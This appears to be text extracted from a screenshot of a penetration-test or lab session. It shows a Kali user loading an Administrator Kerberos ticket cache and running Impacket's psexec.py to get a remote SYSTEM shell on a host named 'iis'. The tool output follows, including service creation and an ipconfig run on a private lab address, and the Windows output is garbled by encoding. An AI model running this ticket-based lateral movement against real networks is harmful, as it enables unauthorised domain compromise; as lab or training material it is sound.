 Ξ (kali5) ~ → export KRB5CCNAME=Administrator.ccache
Ξ (kali5) ~ → psexec.py -no-pass -k iis
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on iis.....
[*] Found writable share ADMIN$
[*] Uploading file xaDvAnHu.exe
[*] Opening SVCManager on iis.....
[*] Creating service ZcdC on iis.....
[*] Starting service ZcdC.....
[!] Press help for extra shell commands
icrosoft Windows [░µ▒╛ 10.0.14393]
(c) 2016 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
╥╘╠½═°╩╩┼Σ╞≈ Ethernet0:
┴¼╜╙╠╪╢¿╡─ DNS ║≤╫║ . . . . . . . :
▒╛╡╪┴┤╜╙ IPv6 ╡╪╓╖. . . . . . . . : fe80::8448:7cdd:8e95:1043%8
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.52.101
╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0
─¼╚╧═°╣╪. . . . . . . . . . . . . :
╦φ╡└╩╩┼Σ╞≈ isatap.{A667E855-59F0-4C05-B0E4-E86D04047E59}:
├╜╠σ╫┤╠¼ . . . . . . . . . . . . : ├╜╠σ╥╤╢╧┐¬┴¼╜╙
┴¼╜╙╠╪╢¿╡─ DNS ║≤╫║ . . . . . . . :